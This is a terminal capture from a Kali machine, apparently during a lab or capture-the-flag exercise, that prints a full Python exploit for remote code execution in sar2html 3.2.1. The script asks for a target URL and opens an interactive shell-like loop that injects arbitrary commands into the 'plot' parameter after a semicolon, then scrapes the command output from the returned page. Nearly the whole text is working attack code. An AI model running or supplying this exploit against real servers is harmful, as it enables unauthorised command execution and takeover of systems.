 ┌──(root㉿jadenkali)-[/home/jaden/桌面]
└─# cat 49344.py
# Exploit Title: sar2html 3.2.1 - 'plot' Remote Code Execution
# Date: 27-12-2020
# Exploit Author: Musyoka Ian
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Ubuntu 18.04.1

#!/usr/bin/env python3

import requests
import re
from cmd import Cmd

url = input("Enter The url => ")

class Terminal(Cmd):
    prompt = "Command => "
    def default(self, args):
        exploiter(args)

def exploiter(cmd):
    global url
    sess = requests.session()
    output = sess.get(f"{url}/index.php?plot=;{cmd}")
    try:
        out = re.findall("<option value=(.*?)>", output.text)
    except:
        print ("Error!!")
    for ouut in out:
        if "There is no defined host..." not in ouut:
            if "null selected" not in ouut:
                if "selected" not in ouut:
                    print (ouut)
    print ()

if __name__ == ("__main__"):
    terminal = Terminal()
    terminal.cmdloop()